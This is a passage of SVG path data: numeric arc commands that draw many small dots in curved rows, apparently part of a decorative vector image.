7.622 5.384 5.384 0 0 1-7.619.001 5.39 5.39 0 0 1 7.623-7.623ZM217.511 246.399a5.083 5.083 0 1 1-7.188 7.188 5.079 5.079 0 0 1-.003-7.191 5.079 5.079 0 0 1 7.191.003ZM190.783 244.521a4.783 4.783 0 0 1 .003 6.764 4.784 4.784 0 1 1-6.767-6.766 4.778 4.778 0 0 1 6.764.002ZM164.69 246.195a5.39 5.39 0 0 1-7.623 7.622 5.393 5.393 0 0 1 .004-7.622 5.388 5.388 0 0 1 7.619 0ZM138.615 252.608a5.087 5.087 0 0 1 0 7.193 5.082 5.082 0 0 1-7.191-.002 5.079 5.079 0 0 1-.002-7.191 5.081 5.081 0 0 1 7.193 0ZM114.26 262.575a5.388 5.388 0 0 1-.003 7.623 5.388 5.388 0 0 1-7.619-7.619 5.393 5.393 0 0 1 7.622-.004ZM90.798 277.267a4.272 4.272 0 1 1-6.044 6.039 4.272 4.272 0 0 1 6.044-6.039ZM71.185 293.925a5.127 5.127 0 0 1-7.25 7.25 5.127 5.127 0 0 1 0-7.247 5.133 5.133 0 0 1 7.25-.003ZM53.472 314.588a4.515 4.515 0 0 1 0 6.382 4.512 4.512 0 1 1-6.382-6.382 4.51 4.51 0 0 1 6.382 0ZM39.566 337.281a4.498 4.498 0 0 1-6.359 6.359 4.493 4.493 0 0 1 .004-6.355 4.493 4.493 0 0 1 6.355-.004ZM28.63 362.603a3.424 3.424 0 0 1 0 4.848 3.426 3.426 0 1 1-4.846-4.845 3.427 3.427 0 0 1 4.846-.003ZM22.82 388.066a3.982 3.982 0 0 1 .002 5.628 3.978 3.978 0 1 1-.003-5.628ZM20.648 414.655a3.873 3.873 0 0 1 0 5.482 3.876 3.876 0 1 1-5.482-5.482 3.873 3.873 0 0 1 5.482 0ZM22.506 441.406a3.545 3.545 0 1 1-5.015 5.015 3.544 3.544 0 0 1 0-5.014 3.544 3.544 0 0 1 5.015-.001ZM29.409 466.56a4.538 4.538 0 0 1-.004 6.421 4.537 4.537 0 0 1-6.42.003 4.543 4.543 0 0 1 6.424-6.424ZM39.407 491.308a4.28 4.28 0 0 1-6.054 6.054 4.281 4.281 0 0 1 6.054-6.054ZM53.71 513.573c1.9 1.9 1.9 4.978 0 6.879a4.863 4.863 0 0 1-6.88 0 4.863 4.863 0 0 1 0-6.879 4.862 4.862 0 0 1 6.88 0ZM71.422 533.342a5.492 5.492 0 0 1-7.768 7.768 5.49 5.49 0 0 1 .003-7.765 5.492 5.492 0 0 1 7.765-.003ZM91.754 550.51a5.639 5.639 0 0 1-7.975 7.975 5.641 5.641 0 0 1-.002-7.977 5.642 5.642 0 0 1 7.977.002ZM115.03 563.79a6.495 6.495 0 0 1-.001 9.188 6.495 6.495 0 1 1-9.185-9.185 6.495 6.495 0 0 1 9.186-.003ZM139.03 574.544a5.69 5.69 0 1 1-8.049 8.045 5.69 5.69 0 0 1 8.049-8.045ZM165.354 580.28a6.349 6.349 0 0 1 .002 8.978 6.349 6.349 0 0 1-8.978-8.977 6.352 6.352 0 0 1 8.976-.001ZM191.584 582.657a5.942 5.942 0 1 1-8.404 8.405 5.943 5.943 0 0 1 0-8.407 5.94 5.94 0 0 1 8.404.002ZM218.095 580.566a5.946 5.946 0 0 1-8.408 8.408 5.947 5.947 0 0 1 8.408-8.408ZM243.314 574.983a5.058 5.058 0 0 1-7.152 7.152 5.058 5.058 0 0 1 7.152-7.152ZM268.14 564.554a5.405 5.405 0 0 1-7.644 7.643 5.405 5.405 0 1 1 7.644-7.643ZM291.142 550.342a5.864 5.864 0 0 1-.001 8.295 5.864 5.864 0 0 1-8.294 0 5.859 5.859 0 0 1 .004-8.291 5.863 5.863 0 0 1 8.291-.004ZM325.975 548.405a5.356 5.356 0 0 1 0 7.572 5.356 5.356 0 0 1-7.572 0 5.356 5.356 0 0 1 0-7.572 5.359 5.359 0 0 1 7.572 0ZM343.506 528.248a5.478 5.478 0 1 1-7.747 7.748 5.469 5.469 0 0 1 .004-7.741c2.137-2.137 5.606-2.144 7.743-.007ZM357.724 506.225a5.064 5.064 0 0 1-.004 7.161 5.055 5.055 0 0 1-7.154-.003 5.065 5.065 0 0 1-.006-7.157 5.067 5.067 0 0 1 7.164-.001ZM368.341 482.736a4.187 4.187 0 0 1 0 5.92 4.187 4.187 0 0 1-5.92 0 4.185 4.185 0 0 1 0-5.92 4.185 4.185 0 0 1 5.92 0ZM375.509 457.915a3.32 3.32 0 1 1-4.695 4.695 3.33 3.33 0 0 1-.006-4.701 3.325 3.325 0 0 1 4.701.006ZM379.841 431.465a3.57 3.57 0 1 1-5.055 5.043 3.57 3.57 0 0 1 5.055-5.043ZM380.337 404.839a3.605 3.605 0 0 1-.001 5.097 3.61 3.61 0 0 1-5.1.003 3.61 3.61 0 0 1 .003-5.1 3.605 3.605 0 0 1 5.098 0ZM376.967 378.568a3.43 3.43 0 0 1 .003 4.846 3.43 3.43 0 0 1-4.846-.003 3.428 3.428 0 0 1 .001-4.842 3.43 3.43 0 0 1 4.842-.001ZM370.913 352.049a4.59 4.59 0 0 1-6.489 6.489 4.587 4.587 0 1 1 6.489-6.489ZM359.965 328.122a3.816 3.816 0 0 1-.003 5.397 3.809 3.809 0 0 1-5.391-.003 3.815 3.815 0 0 1 5.394-5.394ZM347.658 303.926a5.778 5.778 0 0 1-.003 8.173 5.77 5.77 0 0 1-8.167-.003 5.772 5.772 0 0 1 0-8.163c2.253-2.253 5.918-2.259 8.17-.007ZM330.524 283.648a5.236 5.236 0 0 1-.001 7.406 5.236 5.236 0 1 1-7.406-7.406 5.244 5.244 0 0 1 7.407 0ZM310.861 265.724a4.926 4.926 0 0 1-.001 6.968 4.92 4.92 0 0 1-6.965-.002 4.923 4.923 0 0 1 0-6.962 4.93 4.93 0 0 1 6.966-.004ZM289.749 249.795a5.873 5.873 0 1 1-8.308 8.305 5.873 5.873 0 0 1 8.308-8.305ZM266.53 237.245a6.551 6.551 0 0 1-.001 9.259 6.551 6.551 0 0 1-9.259.001 6.549 6.549 0 0 1 9.26-9.26ZM241.363 228.59a6.549 6.549 0 0 1-9.26 9.26 6.543 6.543 0 0 1 .003-9.256 6.546 6.546 0 0 1 9.257-.004ZM215.015 223.769a6.194 6.194 0 0 1-8.759 8.759 6.198 6.198 0 0 1 0-8.762 6.192 6.192 0 0 1 8.759.003ZM188.21 222.626a5.84 5.84 0 0 1-.001 8.258c-2.279 2.28-5.985 2.286-8.264.007a5.848 5.848 0 0 1 .003-8.268 5.838 5.838 0 0 1 8.262.003ZM161.38 225.27a5.386 5.386 0 0 1 0 7.619 5.39 5.39 0 0 1-7.622.004 5.397 5.397 0 0 1 0-7.626 5.39 5.39 0 0 1 7.622.003ZM135.821 230.897a5.895 5.895 0 0 1 0 8.336 5.889 5.889 0 0 1-8.333-.003 5.892 5.892 0 1 1 8.333-8.333ZM111.602 239.816a6.741 6.741 0 0 1-.001 9.543 6.741 6.741 0 0 1-9.541-.002 6.747 6.747 0 1 1 9.542-9.541ZM87.105 253.942a5.013 5.013 0 0 1 0 7.092 5.009 5.009 0 0 1-7.09-.003 5.012 5.012 0 0 1-.003-7.089 5.018 5.018 0 0 1 7.093 0ZM66.11 269.705a5.366 5.366 0 0 1-.001 7.589 5.371 5.371 0 0 1-7.593.004 5.372 5.372 0 0 1 0-7.596 5.367 5.367 0 0 1 7.593.003ZM46.905 288.907a4.824 4.824 0 0 1 0 6.82 4.828 4.828 0 0 1-6.823.004 4.826 4.826 0 0 1 6.823-6.824ZM30.632 310.422a4.441 4.441 0 0 1 .003 6.279 4.44 4.44 0 0 1-6.279-.003 4.436 4.436 0 0 1 0-6.275 4.44 4.44 0 0 1 6.276-.001ZM17.382 334.03a3.95 3.95 0 0 1 .003 5.586 3.95 3.95 0 0 1-5.586-5.585 3.947 3.947 0 0 1 5.583-.001ZM8.13 358.581a4.337 4.337 0 1 1-6.136 6.133 4.337 4.337 0 0 1 6.136-6.133ZM1.885 384.757a3.98 3.98 0 0 1 0 5.624 3.98 3.98 0 0 1-5.625 0 3.984 3.984 0 0 1-.002-5.627 3.982 3.982 0 0 1 5.627.003ZM-.609 411.437a3.73 3.73 0 0 1-5.272 5.273 3.724 3.724 0 0 1 .003-5.272 3.72 3.72 0 0 1 5.269-.001ZM.403 438.382a3.175 3.175 0 0 1 0 4.493 3.179 3.179 0 1 1-4.497-4.496 3.177 3.177 0 0 1 4.497.003ZM6.01 463.957a3.943 3.943 0 0 1 .002 5.58 3.946 3.946 0 1 1-.003-5.58ZM14.95 488.822a4.337 4.337 0 1 1-6.135 6.133 4.337 4.337 0 0 1 6.135-6.133ZM28.392 511.149a6.284 6.284 0 1 1-8.889 8.885 6.284 6.284 0 0 1 8.89-8.885ZM43.572 533.011a6.175 6.175 0 0 1-8.733 8.733 6.169 6.169 0 0 1 .004-8.729 6.172 6.172 0 0 1 8.73-.004ZM61.002 553.176a5.17 5.17 0 0 1 .002 7.314 5.178 5.178 0 0 1-7.317.001 5.17 5.17 0 0 1 .003-7.315 5.162 5.162 0 0 1 7.312 0ZM82.968 568.606a7.007 7.007 0 0 1 0 9.905 7.002 7.002 0 1 1 0-9.905ZM105.838 582.245a7.1 7.1 0 0 1-.004 10.044 7.095 7.095 0 0 1-10.04.001 7.098 7.098 0 0 1 0-10.041 7.1 7.1 0 0 1 10.044-.004ZM129.936 593.036a6.545 6.545 0 0 1-.004 9.256 6.545 6.545 0 1 1-9.255-9.256 6.546 6.546 0 0 1 9.259 0ZM155.953 599.586a7.001 7.001 0 1 1-9.902.003c2.733-2.732 7.173-2.732 9.902-.003ZM181.773 603.4a6.194 6.194 0 1 1-8.759 8.759 6.195 6.195 0 0 1 0-8.762 6.191 6.191 0 0 1 8.759.003ZM208.723 602.587a6.702 6.702 0 0 1-9.476 9.476 6.701 6.701 0 1 1 9.476-9.476ZM234.872 598.557a6.497 6.497 0 0 1-.004 9.185 6.496 6.496 0 1 1-9.188-9.188 6.5 6.5 0 0 1 9.192.003ZM259.482 591.594a5.345 5.345 0 0 1-.003 7.563 5.348 5.348 0 1 1-7.563-7.562 5.35 5.35 0 0 1 7.566-.001ZM283.144 580.8a4.708 4.708 0 0 1-.001 6.66 4.704 4.704 0 0 1-6.657-.002 4.707 4.707 0 1 1 6.658-6.658ZM306.144 565.616a5.687 5.687 0 0 1-.001 8.046 5.683 5.683 0 0 1-8.045 0 5.68 5.68 0 0 1 .003-8.042 5.685 5.685 0 0 1 8.043-.004ZM341.539 562.807a6.164 6.164 0 0 1 .002 8.723 6.164 6.164 0 0 1-8.723-.002 6.159 6.159 0 0 1 .003-8.718 6.164 6.164 0 0 1 8.718-.003ZM358.789 543.196a5.692 5.692 0 0 1 .003 8.043 5.695 5.695 0 0 1-8.046 0 5.687 5.687 0 0 1 .004-8.042 5.684 5.684 0 0 1 8.039-.001ZM373.553 521.378a5.424 5.424 0 0 1-7.67 7.67 5.43 5.43 0 0 1-.003-7.67 5.43 5.43 0 0 1 7.673 0ZM385.782 497.534a5.628 5.628 0 0 1-7.96 7.96 5.626 5.626 0 0 1 0-7.957 5.626 5.626 0 0 1 7.96-.003ZM392.943 474.35a3.02 3.02 0 0 1 .003 4.271 3.026 3.026 0 0 1-4.278.003 3.018 3.018 0 0 1 .004-4.277 3.014 3.014 0 0 1 4.271.003ZM398.935 448.197a3.274 3.274 0 0 1-.003 4.632 3.268 3.268 0 0 1-4.627-.002 3.28 3.28 0 0 1-.009-4.633 3.284 3.284 0 0 1 4.639.003ZM400.71 422.434a2.25 2.25 0 0 1 .003 3.176 2.248 2.248 0 0 1-3.176-.003 2.24 2.24 0 0 1 .003-3.17 2.245 2.245 0 0 1 3.17-.003ZM400.559 395.167a3.221 3.221 0 0 1-.001 4.552 3.221 3.221 0 0 1-4.555-4.555 3.22 3.22 0 0 1 4.556.003ZM396.46 368.835a3.299 3.299 0 0 1 .002 4.662 3.295 3.295 0 0 1-4.659-4.659 3.298 3.298 0 0 1 4.657-.003ZM389.786 342.539a4.35 4.35 0 1 1-6.151 6.152 4.345 4.345 0 0 1 .003-6.148 4.347 4.347 0 0 1 6.148-.004ZM379.068 318.279a4.123 4.123 0 1 1-5.833 5.832 4.123 4.123 0 0 1 5.833-5.832ZM367.052 293.846a6.295 6.295 0 0 1-.001 8.904 6.295 6.295 0 0 1-8.904.001 6.294 6.294 0 0 1 .001-8.904 6.297 6.297 0 0 1 8.904-.001ZM350.998 272.58a6.632 6.632 0 0 1-.004 9.381 6.632 6.632 0 0 1-9.381.003 6.638 6.638 0 0 1 .001-9.384 6.635 6.635 0 0 1 9.384 0ZM331.509 254.451a5.68 5.68 0 1 1-8.031-.002 5.68 5.68 0 0 1 8.031.002ZM310.97 237.673a6.35 6.35 0 0 1 .002 8.983 6.354 6.354 0 1 1-.002-8.983ZM287.247 224.953a5.195 5.195 0 1 1-7.347 7.347 5.19 5.19 0 0 1 0-7.347 5.192 5.192 0 0 1 7.347 0ZM263.788 213.431a6.549 6.549 0 0 1-9.26 9.26 6.546 6.546 0 0 1 0-9.259 6.547 6.547 0 0 1 9.26-.001ZM238.449 205.799a6.85 6.85 0 0 1-.004 9.688 6.85 6.85 0 0 1-9.689.004 6.851 6.851 0 0 1 .004-9.689 6.85 6.85 0 0 1 9.689-.003ZM212.353 201.465a7.098 7.098 0 0 1 0 10.041 7.104 7.104 0 0 1-10.044.003 7.101 7.101 0 0 1 .004-10.043 7.095 7.095 0 0 1 10.04-.001ZM185.485 200.908a6.695 6.695 0 0 1 0 9.472 6.697 6.697 0 1 1-9.472-9.472 6.693 6.693 0 0 1 9.472 0ZM158.886 203.53a6.546 6.546 0 1 1-9.257 9.257 6.545 6.545 0 1 1 9.257-9.257ZM133.286 208.965c2.753 2.752 2.749 7.219-.004 9.972a7.049 7.049 0 1 1-9.969-9.969c2.75-2.75 7.22-2.756 9.973-.003ZM108.034 218.198a6.748 6.748 0 1 1-9.54 9.541 6.747 6.747 0 0 1-.003-9.546 6.744 6.744 0 0 1 9.543.005ZM84.518 230.093a7.004 7.004 0 0 1-.003 9.907 6.997 6.997 0 0 1-9.902-.002 7 7 0 0 1 0-9.899c2.733-2.732 7.173-2.738 9.905-.006ZM62.404 245.158a6.843 6.843 0 0 1-9.677 9.678 6.841 6.841 0 0 1 .004-9.677 6.84 6.84 0 0 1 9.673-.001ZM42.165 263.031a6.462 6.462 0 0 1 0 9.141 6.462 6.462 0 0 1-9.142.001 6.462 6.462 0 0 1 0-9.141 6.462 6.462 0 0 1 9.142-.001ZM24.278 283.292a6.05 6.05 0 1 1-8.557 8.554 6.05 6.05 0 0 1 8.557-8.554ZM8.617 305.987a5.051 5.051 0 0 1 0 7.146 5.052 5.052 0 1 1 0-7.146ZM2.172 510.025a5.014 5.014 0 0 1 0 7.093 5.009 5.009 0 0 1-7.09-.003 5.008 5.008 0 0 1 0-7.086 5.015 5.015 0 0 1 7.09-.004ZM16.772 531.869a6.508 6.508 0 0 1 .002 9.203 6.508 6.508 0 0 1-9.203-.002 6.508 6.508 0 0 1-.002-9.203 6.507 6.507 0 0 1 9.203.002ZM32.8 553.168a6.105 6.105 0 1 1-8.632 0 6.105 6.105 0 0 1 8.631 0ZM52.455 571.138a7.303 7.303 0 0 1-.001 10.33 7.304 7.304 0 0 1-10.33.001 7.3 7.3 0 0 1 .003-10.328 7.302 7.302 0 0 1 10.328-.003ZM73.615 587.285a7.504 7.504 0 0 1-.003 10.612 7.5 7.5 0 0 1-10.61 0A7.506 7.506 0 0 1 63 587.285c2.928-2.927 7.685-2.931 10.615 0ZM96.498 600.845a7.505 7.505 0 0 1-10.613 10.613c-2.924-2.925-2.93-7.685-.002-10.612 2.928-2.928 7.688-2.928 10.615-.001ZM120.745 611.577a7.252 7.252 0 1 1-10.254 10.255 7.242 7.242 0 0 1 .003-10.251 7.248 7.248 0 0 1 10.251-.004ZM146.355 618.93a7.353 7.353 0 1 1-10.398 10.401 7.353 7.353 0 0 1 10.398-10.401ZM172.385 623.341a7.003 7.003 0 0 1 0 9.904 7 7 0 1 1-9.901-9.901 7.002 7.002 0 0 1 9.901-.003ZM198.833 624.313a6.799 6.799 0 1 1-9.615 9.615 6.79 6.79 0 0 1 .004-9.611 6.796 6.796 0 0 1 9.611-.004ZM225.464 621.663a7.002 7.002 0 0 1-9.903 9.902 7.005 7.005 0 0 1-.002-9.901 7.006 7.006 0 0 1 9.905-.001ZM251.464 615.827c2.749 2.75 2.755 7.219.002 9.972a7.06 7.06 0 0 1-9.976.001c-2.749-2.75-2.758-7.222-.002-9.978a7.052 7.052 0 0 1 9.976.005ZM275.386 607.916a5.49 5.49 0 0 1-.004 7.765 5.49 5.49 0 1 1-7.764-7.764 5.491 5.491 0 0 1 7.768-.001ZM299.166 595.761a5.605 5.605 0 0 1-7.924 7.925 5.604 5.604 0 0 1 7.924-7.925ZM321.843 580.147a6.53 6.53 0 1 1-9.233 9.233 6.53 6.53 0 1 1 9.233-9.233ZM356.617 577.692a6.304 6.304 0 0 1-.003 8.919 6.305 6.305 0 0 1-8.919.003 6.309 6.309 0 0 1 8.922-8.922ZM374.309 557.848a6.292 6.292 0 0 1 0 8.898c-2.457 2.457-6.447 2.463-8.904.007a6.3 6.3 0 0 1 .003-8.907 6.288 6.288 0 0 1 8.901.002ZM388.687 537.057a4.93 4.93 0 0 1-.004 6.966 4.93 4.93 0 0 1-6.965.003 4.927 4.927 0 0 1 6.969-6.969ZM401.041 514.087a4.384 4.384 0 0 1 0 6.198 4.392 4.392 0 0 1-6.205.006 4.39 4.39 0 0 1 .004-6.207 4.38 4.38 0 0 1 6.201.003ZM410.196 490.29a3.18 3.18 0 0 1-4.496 4.497 3.182 3.182 0 0 1 0-4.494 3.185 3.185 0 0 1 4.496-.003ZM417.178 464.817a2.944 2.944 0 0 1-.001 4.162 2.937 2.937 0 0 1-4.159-.003 2.935 2.935 0 0 1-.002-4.159 2.943 2.943 0 0 1 4.162 0ZM420.692 439.185a2.032 2.032 0 0 1-.003 2.875 2.034 2.034 0 0 1-2.877.006 2.042 2.042 0 0 1-.003-2.886 2.033 2.033 0 0 1 2.883.005ZM421.824 412.617a2.006 2.006 0 1 1-2.837 2.836 2.006 2.006 0 0 1 2.837-2.836ZM420.204 385.789a2.426 2.426 0 0 1-3.431 3.431 2.421 2.421 0 0 1 .004-3.425 2.428 2.428 0 0 1 3.427-.006ZM416.469 358.475a4.082 4.082 0 0 1-.003 5.775 4.078 4.078 0 0 1-5.772 0 4.09 4.09 0 0 1-.003-5.775 4.093 4.093 0 0 1 5.778 0ZM408.751 332.912a4.282 4.282 0 0 1-.001 6.056 4.275 4.275 0 0 1-6.05-.005 4.277 4.277 0 0 1-.006-6.051 4.283 4.283 0 0 1 6.057 0ZM397.965 308.639a4.153 4.153 0 0 1-.003 5.876 4.157 4.157 0 0 1-5.879.006 4.163 4.163 0 0 1 0-5.884 4.157 4.157 0 0 1 5.882.002ZM386.188 284.024a6.49 6.49 0 0 1-.001 9.17 6.486 6.486 0 0 1-9.167-.002 6.483 6.483 0 0 1 9.168-9.168ZM369.774 263.195a5.808 5.808 0 0 1-.006 8.218 5.8 5.8 0 0 1-8.211 0 5.813 5.813 0 0 1-.006-8.217 5.818 5.818 0 0 1 8.223-.001ZM352.439 242.921a7.132 7.132 0 0 1-10.086 10.086 7.133 7.133 0 0 1 10.086-10.086ZM332.305 225.564a7.433 7.433 0 0 1-10.512 10.512c-2.901-2.9-2.898-7.61.004-10.511a7.432 7.432 0 0 1 10.508-.001ZM309.701 211.297a6.83 6.83 0 0 1 .002 9.659c-2.667 2.667-6.998 2.671-9.664.004a6.831 6.831 0 0 1 .006-9.662 6.824 6.824 0 0 1 9.656-.001ZM286.257 198.958a7.2 7.2 0 0 1-.004 10.185 7.196 7.196 0 0 1-10.182.001 7.207 7.207 0 0 1-.003-10.186 7.21 7.21 0 0 1 10.189 0ZM261.371 189.62a7.253 7.253 0 0 1-.006 10.26 7.246 7.246 0 0 1-10.254.001 7.248 7.248 0 0 1 .001-10.254c2.833-2.833 7.427-2.84 10.259-.007ZM235.499 183.268a7.201 7.201 0 0 1-.003 10.186 7.198 7.198 0 0 1-10.183 0 7.206 7.206 0 0 1-.003-10.185 7.21 7.21 0 0 1 10.189-.001ZM209.043 179.931a7.099 7.099 0 1 1-10.039 10.038 7.095 7.095 0 0 1 .001-10.04 7.095 7.095 0 0 1 10.038.002ZM182.331 179.653a6.949 6.949 0 0 1-.001 9.833 6.947 6.947 0 0 1-9.831-.002 6.946 6.946 0 0 1 .001-9.828 6.955 6.955 0 0 1 9.831-.003ZM156.038 182.141a7.202 7.202 0 1 1-10.186 10.187 7.203 7.203 0 1 1 10.186-10.187ZM130.079 187.75a7.252 7.252 0 0 1-.003 10.257 7.249 7.249 0 0 1-10.254.001 7.248 7.248 0 0 1 .001-10.254 7.25 7.25 0 0 1 10.256-.004ZM104.928 196.304a7.301 7.301 0 0 1-.006 10.331 7.294 7.294 0 0 1-10.322-.002 7.298 7.298 0 0 1-.003-10.322c2.851-2.851 7.481-2.857 10.331-.007ZM81.032 207.56a7.504 7.504 0 0 1-.003 10.612c-2.931 2.93-7.685 2.931-10.612.003-2.928-2.927-2.927-7.687 0-10.615 2.928-2.927 7.685-2.931 10.615 0ZM57.241 222.826a5.813 5.813 0 0 1-.003 8.226 5.806 5.806 0 0 1-8.22-.002 5.811 5.811 0 0 1-.003-8.22 5.822 5.822 0 0 1 8.226-.004ZM36.892 238.894a6.485 6.485 0 0 1-.004 9.173 6.482 6.482 0 0 1-9.17.001 6.488 6.488 0 0 1 9.174-9.174ZM17.637 258.147a5.86 5.86 0 0 1 0 8.294 5.86 5.86 0 0 1-8.295.001 5.863 5.863 0 0 1 0-8.294 5.863 5.863 0 0 1 8.295-.001ZM1.01 279.061a5.769 5.769 0 1 1-8.158 8.157 5.769 5.769 0 0 1 8.159-8.157ZM5.617 552.255a6.762 6.762 0 0 1-.001 9.567 6.765 6.765 0 1 1-9.566-9.567 6.765 6.765 0 0 1 9.567 0ZM22.104 573.249a5.855 5.855 0 0 1-.004 8.285 5.849 5.849 0 0 1-8.28-.002 5.854 5.854 0 0 1-.002-8.28 5.861 5.861 0 0 1 8.286-.003ZM42.648 590.335a7.556 7.556 0 0 1 0 10.68 7.557 7.557 0 0 1-10.68.001c-2.945-2.945-2.951-7.735-.003-10.683a7.554 7.554 0 0 1 10.683.002ZM63.022 607.195a6.242 6.242 0 1 1-8.83 8.828 6.242 6.242 0 0 1 8.83-8.828ZM87.032 619.571a7.708 7.708 0 1 1-10.902-.002 7.706 7.706 0 0 1 10.902.002ZM111.276 630.385a7.556 7.556 0 0 1 0 10.686 7.559 7.559 0 0 1-10.686.001 7.556 7.556 0 0 1 .003-10.684 7.555 7.555 0 0 1 10.683-.003ZM136.704 638.239a7.552 7.552 0 0 1-.003 10.683 7.555 7.555 0 1 1-10.686-10.685 7.56 7.56 0 0 1 10.689.002ZM162.808 643.185c2.933 2.933 2.933 7.687.005 10.615a7.51 7.51 0 0 1-10.618-.003 7.502 7.502 0 0 1 .003-10.612 7.5 7.5 0 0 1 10.61 0ZM189.101 645.327a7.15 7.15 0 0 1-.001 10.112 7.149 7.149 0 1 1-10.111-10.111 7.144 7.144 0 0 1 10.112-.001ZM215.661 644.225c2.774 2.773 2.764 7.264-.009 10.038-2.774 2.773-7.265 2.777-10.035.006a7.102 7.102 0 1 1 10.044-10.044ZM242.217 639.771a7.504 7.504 0 0 1-.004 10.612 7.5 7.5 0 0 1-10.609 0 7.506 7.506 0 0 1-.002-10.612 7.51 7.51 0 0 1 10.615 0ZM266.905 633.593a6.165 6.165 0 0 1 0 8.715 6.159 6.159 0 0 1-8.712-.003 6.16 6.16 0 1 1 8.712-8.712ZM292.537 622.602a7.555 7.555 0 0 1-.003 10.683 7.556 7.556 0 0 1-10.684.003 7.559 7.559 0 0 1 .001-10.686 7.555 7.555 0 0 1 10.686 0ZM314.766 610.975a5.971 5.971 0 0 1-.003 8.446 5.97 5.97 0 1 1-8.445-8.445 5.974 5.974 0 0 1 8.448-.001ZM336.439 595.718a5.857 5.857 0 1 1-8.284 8.283 5.857 5.857 0 0 1 8.284-8.283ZM371.637 592.62a6.387 6.387 0 1 1-9.032 9.032 6.38 6.38 0 0 1 .003-9.026c2.493-2.492 6.539-2.496 9.029-.006ZM389.343 572.949a6.23 6.23 0 0 1 0 8.815 6.23 6.23 0 0 1-8.816.001 6.234 6.234 0 1 1 8.816-8.816ZM404.233 552.159a5.178 5.178 0 0 1 0 7.329 5.175 5.175 0 0 1-7.326-.002 5.18 5.18 0 0 1-.003-7.326 5.183 5.183 0 0 1 7.329-.001ZM417.331 529.338a4.866 4.866 0 0 1-.003 6.888 4.862 4.862 0 0 1-6.883-.002 4.872 4.872 0 0 1-.005-6.885 4.877 4.877 0 0 1 6.891-.001ZM427.67 505.512a4.194 4.194 0 0 1-.006 5.932 4.195 4.195 0 0 1-5.933.006 4.198 4.198 0 0 1 .004-5.935 4.197 4.197 0 0 1 5.935-.003ZM435.073 481.034a3.008 3.008 0 0 1-.001 4.257 3.01 3.01 0 1 1 .001-4.257ZM440.029 455.576a2.197 2.197 0 1 1-3.108 3.11 2.197 2.197 0 0 1 3.108-3.11ZM442.575 429.347a1.872 1.872 0 0 1 0 2.652 1.879 1.879 0 0 1-2.655-2.655 1.879 1.879 0 0 1 2.655.003ZM442.417 402.893a1.665 1.665 0 1 1-2.354 2.356 1.665 1.665 0 0 1 2.354-2.356ZM440.152 375.912a2.387 2.387 0 0 1 0 3.38 2.391 2.391 0 1 1-3.381-3.38 2.388 2.388 0 0 1 3.381 0ZM434.916 349.609a2.785 2.785 0 0 1-.003 3.94 2.783 2.783 0 1 1-3.937-3.936 2.783 2.783 0 0 1 3.94-.004ZM427.319 323.664a3.68 3.68 0 0 1-.004 5.207 3.673 3.673 0 0 1-5.201-.003 3.673 3.673 0 0 1 .001-5.198 3.683 3.683 0 0 1 5.204-.006ZM417.309 298.554a4.821 4.821 0 0 1-.001 6.82 4.821 4.821 0 0 1-6.82.001 4.816 4.816 0 0 1 0-6.82 4.82 4.82 0 0 1 6.821-.001ZM405.198 274.307a6.513 6.513 0 0 1-.001 9.212 6.512 6.512 0 0 1-9.211.001 6.509 6.509 0 0 1 .003-9.209 6.513 6.513 0 0 1 9.209-.004ZM388.959 253.386a5.658 5.658 0 0 1-.004 8.007 5.663 5.663 0 1 1-8.009-8.009 5.66 5.66 0 0 1 8.013.002ZM372.356 232.413a7.376 7.376 0 0 1 0 10.426c-2.881 2.88-7.546 2.869-10.42-.005-2.874-2.874-2.877-7.543-.002-10.417 2.874-2.874 7.545-2.881 10.422-.004ZM352.529 214.664a7.292 7.292 0 0 1 0 10.313 7.29 7.29 0 0 1-10.31-.002 7.29 7.29 0 0 1-.003-10.31 7.292 7.292 0 0 1 10.313-.001ZM331.223 198.803a7.602 7.602 0 0 1 .002 10.749c-2.969 2.969-7.782 2.963-10.748-.003a7.599 7.599 0 1 1 10.746-10.746ZM308.109 185.586a7.477 7.477 0 0 1-.001 10.574c-2.919 2.919-7.658 2.922-10.576.004a7.483 7.483 0 0 1 0-10.58 7.478 7.478 0 0 1 10.577.002ZM283.883 174.673a7.607 7.607 0 0 1-.004 10.76 7.6 7.6 0 0 1-10.754-.002 7.599 7.599 0 0 1 .001-10.751c2.969-2.969 7.788-2.976 10.757-.007ZM258.399 166.636a7.353 7.353 0 0 1 .002 10.399 7.35 7.35 0 0 1-10.399-.002 7.35 7.35 0 0 1 .001-10.396 7.355 7.355 0 0 1 10.396-.001ZM232.576 160.889a7.658 7.658 0 0 1-.001 10.828c-2.99 2.99-7.839 2.984-10.825-.002-2.987-2.987-2.993-7.836-.003-10.826a7.662 7.662 0 0 1 10.829 0ZM205.91 158.33a7.348 7.348 0 0 1-.001 10.396 7.35 7.35 0 0 1-10.396.001c-2.868-2.868-2.871-7.53-.002-10.399a7.357 7.357 0 0 1 10.399.002ZM179.44 158.183a7.55 7.55 0 0 1 .003 10.677c-2.949 2.948-7.738 2.954-10.686.006-2.948-2.948-2.948-7.737.003-10.689a7.548 7.548 0 0 1 10.68.006ZM152.91 161.033a7.456 7.456 0 0 1-.004 10.546 7.45 7.45 0 0 1-10.541-.002 7.45 7.45 0 0 1-.002-10.541 7.457 7.457 0 0 1 10.547-.003ZM126.977 166.472a7.604 7.604 0 0 1 .002 10.754 7.606 7.606 0 0 1-10.757.001 7.6 7.6 0 0 1 .001-10.757 7.597 7.597 0 0 1 10.754.002ZM101.636 174.724a7.556 7.556 0 1 1-10.682 10.683 7.556 7.556 0 0 1 10.682-10.683ZM77.48 185.407c3.027 3.028 3.024 7.945-.005 10.973a7.756 7.756 0 0 1-10.967-.002 7.757 7.757 0 0 1-.002-10.968c3.028-3.028 7.945-3.031 10.973-.003ZM54.44 198.703c3.028 3.028 3.025 7.945-.004 10.974a7.756 7.756 0 0 1-10.967-.003 7.755 7.755 0 0 1-.002-10.967c3.028-3.028 7.945-3.032 10.973-.004ZM31.626 215.625a5.937 5.937 0 0 1 0 8.395 5.931 5.931 0 0 1-8.393-.002 5.927 5.927 0 0 1 0-8.389 5.936 5.936 0 0 1 8.393-.004ZM12.765 232.524a7.243 7.243 0 0 1-.004 10.245 7.239 7.239 0 0 1-10.242 0 7.245 7.245 0 0 1 10.246-10.245ZM-4.785 571.974a7.631 7.631 0 0 1-.001 10.793 7.627 7.627 0 0 1-10.79-.003 7.625 7.625 0 0 1 0-10.786c2.979-2.978 7.81-2.985 10.79-.004ZM12.45 592.319a6.826 6.826 0 1 1-9.654 9.653 6.826 6.826 0 1 1 9.654-9.653ZM32.114 610.239a6.668 6.668 0 0 1-.007 9.431 6.667 6.667 0 0 1-9.43.006 6.674 6.674 0 0 